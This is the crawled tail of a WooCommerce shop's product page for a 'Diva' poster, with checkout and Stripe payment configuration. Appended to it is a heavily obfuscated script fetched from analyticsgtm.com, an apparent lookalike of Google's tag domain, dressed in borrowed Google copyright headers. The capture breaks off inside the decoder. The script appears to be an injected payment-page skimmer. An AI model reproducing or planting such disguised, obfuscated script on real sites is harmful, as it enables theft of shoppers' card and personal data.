name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First Name *\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last Name *\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company Name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Address 1 *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":70},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town\\\/City *\"},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Address 2\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":80,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State\"},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode\\\/ZIP *\"},\"email\":{\"placeholder\":\"Email *\"},\"phone\":{\"placeholder\":\"Phone *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="loadOnScroll-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3" id="loadOnScroll-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://theposterclub.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "832511f161" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://theposterclub.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"bf556c5dc2","shipping":"2db26559c0","normalize_address":"9c26cf2937","get_cart_details":"dd541e68a0","update_shipping":"13b069b016","checkout":"99352ce7b8","add_to_cart":"8686aa7385","get_selected_product_data":"b1681b4f57","log_errors":"976b222d0d","clear_cart":"3e52239ee8","pay_for_order":"466a2c1f79","wc_store_api":"1dff77f1b4","wc_store_api_express_checkout":"6d7adcfcef"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/theposterclub.com\/checkout\/","currency_code":"eur","currency_decimals":2,"country_code":"DK","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Diva","amount":4300},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"THE POSTER CLUB (via WooCommerce)","amount":4300,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DK","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","IC","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"billing_email_confirmation":{"label":"Confirm Email *","type":"text","location":"billing","required":false},"billing_tax_id":{"label":"Tax ID (RFC) *","type":"text","location":"billing","required":false},"kl_newsletter_checkbox":{"label":"Subscribe to our monthly newsletter with interior inspiration, news and exclusive offers.","type":"checkbox","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=2bec0c7b5a831a62b06b" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Diva","product_id":"230422","variant_id":"230422","url":"https:\/\/theposterclub.com\/product\/diva\/","image_url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","price":"43","categories":["TPC collection"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"88b5f9aefe","apply_coupon_nonce":"8eaa0863a1","remove_coupon_nonce":"2a4fe9f5ef","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/theposterclub.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","theme_name":"posterclub","testMode":"","createPaymentIntentNonce":"470be971f3","updatePaymentIntentNonce":"d65cf7ad61","createSetupIntentNonce":"3fbff8631a","createAndConfirmSetupIntentNonce":"e586034b70","updateFailedOrderNonce":"c9fd1e2beb","paymentMethodsConfig":{"alipay":{"isReusable":false,"title":"Alipay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"bancontact":{"isReusable":false,"title":"Bancontact","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"eps":{"isReusable":false,"title":"EPS","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"ideal":{"isReusable":false,"title":"iDEAL","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"multibanco":{"isReusable":false,"title":"Multibanco","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GI","GR","HU","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","CH","GB","US"],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"p24":{"isReusable":false,"title":"Przelewy24","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"THE POSTER CLUB","addPaymentReturnURL":"https:\/\/theposterclub.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_email","billing_email_confirmation","billing_country","billing_address_1","billing_address_2","billing_state","billing_postcode","billing_city","billing_tax_id","kl_newsletter_checkbox"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DK","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"solid","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"solid","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"epicene-text-regular"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","outline":"0px none rgb(145, 145, 145)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(145, 145, 145)"},".Text":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"015435b48a","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'An error occurred:', error);
				}

		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

</div>
</div>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"ea13fe9f33","applicationID":"1089888317","transactionName":"Y1VXYksEXhdTUxUIXlofdFVNDF8KHUMID1ZYVRhGSwpUEVFE","queueTime":0,"applicationTime":1051,"atts":"TxJUFAMeTRk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=45463 metric#misses=37 metric#hit-ratio=99.9 metric#bytes=5519873 metric#prefetches=0 metric#store-reads=637 metric#store-writes=12 metric#store-hits=1916 metric#store-misses=26 metric#sql-queries=44 metric#ms-total=1052.66 metric#ms-cache=128.77 metric#ms-cache-avg=0.1987 metric#ms-cache-ratio=12.2 -->


--- FILE ---
content_type: application/javascript
request_url: https://analyticsgtm.com/S1VuM0hUQy9xVVUzb0pWSkRuNngzWEdLeHhFclM0VjMzZENMYzdWMWJHQjE2aDFqTytleS9IT1Z1aVNFQnczTA==.js?_=17696663059
body_size: 259396
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';function _0x57d0(_0x5b9678,_0x112b85){const _0x2952e1=_0x2952();return _0x57d0=function(_0x57d0f4,_0x8fdfaa){_0x57d0f4=_0x57d0f4-0x172;let _0x1e6d81=_0x2952e1[_0x57d0f4];if(_0x57d0['aUEqxI']===undefined){var _0x4e0af9=function(_0x3efd10){const _0x4c8a44='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x27ed20='',_0x49964a='';for(let _0x22828c=0x0,_0x498753,_0x1ba8bc,_0x14c80d=0x0;_0x1ba8bc=_0x3efd10['charAt'](_0x14c80d++);~_0x1ba8bc&&(_0x498753=_0x22828c%0x4?_0x498753*0x40+_0x1ba8bc:_0x1ba8bc,_0x22828c++%0x4)?_0x27ed20+=String['fromCharCode'](0xff&_0x498753>>(-0x2*_0x22828c&0x6)):0x0){_0x1ba8bc=_0x4c8a44['indexOf'](_0x1ba8bc);}for(let _0x54c8c8=0x0,_0x357d41=_0x27ed20['length'];_0x54c8c8<_0x357d41;_0x54c8c8++){_0x49964a+='%'+('00'+_0x27ed20['charCodeAt'](_0x54c8c8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x49964a);};_0x57d0['vuIsXh']=_0x4e0af9,_0x5b9678=arguments,_0x57d0['aUEqxI']=!![];}const _0x116c8c=_0x2952e1[0x0],_0x4ea2fd=_0x57d0f4+_0x116c8c,_0x208f09=_0x5b9678[_0x4ea2fd];return!_0x208f09?(_0x1e6d81=_0x57d0['vuIsXh'](_0x1e6d81),_0x5b9678[_0x4ea2fd]=_0x1e6d81):_0x1e6d81=_0x208f09,_0x1e6d81;},_0x57d0(_0x5b9678,_0x112b85);}const _0x160d6a=_0x57d0;(function(_0x31c603,_0x2f0822){const _0x1e439a=_0x57d0,_0x5c94f1=_0x31c603();while(!![]){try{const _0x3dcefb=parseInt(_0x1e439a(0x1d8))/0x1+-parseInt(_0x1e439a(0x273))/0x2+-parseInt(_0x1e439a(0x1e3))/0x3+parseInt(_0x1e439a(0x1e0))/0x4*(-parseInt(_0x1e439a(0x1d6))/0x5)+-parseInt(_0x1e439a(0x251))/0x6*(-parseInt(_0x1e439a(0x27a))/0x7)+-parseInt(_0x1e439a(0x17b))/0x8*(-parseInt(_0x1e439a(0x202))/0x9)+parseInt(_0x1e439a(0x3a5))/0xa;if(_0x3dcefb===_0x2f0822)break;else _0x5c94f1['push'](_0x5c94f1['shift']());}catch(_0x25b7fc){_0x5c94f1['push'](_0x5c94f1['shift']());}}}(_0x2952,0x2b01d));function _0x2952(){const 